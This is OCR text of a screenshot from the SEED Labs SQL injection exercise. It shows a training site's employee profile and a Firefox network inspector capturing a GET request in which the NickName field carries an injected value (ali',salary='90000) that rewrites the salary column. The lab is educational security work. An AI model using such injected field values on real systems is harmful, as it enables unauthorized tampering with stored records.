 Applications
SQLi Lab — Mozilla Firef...
2
Xfce Terminal
Fri 05 Nov, 02:49
see
SQLi Lab — Mozilla Firefox
New Tab
SQLi Lab
www.seed-server.com/unsafe_home.php
SEED LABS
Home
Edit Profile
Logout
Key Value
Employee ID 10000
Salary 90000
Birth 9/20
SSN 10211002
NickName ali
Email alice@gmai.in
Address
Phone Number
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
S M D... File In... T Tr... S
Headers Cookies Request Response Timings
30 GI ... unsafe_edit_b d... ht 1.... 2.
20 GI ... unsafe_home d... ht 1.... 2.
40 GI ... favicon.ico img ht c... 28
Filter Headers
Block Resend
GET http://www.seed-server.com/unsafe_edit_backend.php?NickName=ali',salary='90000&Email=alice@gmai.in&Address=&PhoneNumber=&Password=
Status 302 Found
Version HTTP/1.1
Transferred 1.63 KB (2.74 KB size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (345 B)
Raw
Cache-Control: no-store, no-cache, must-revalidate
3 requests 5.75 KB / 3.27 KB trar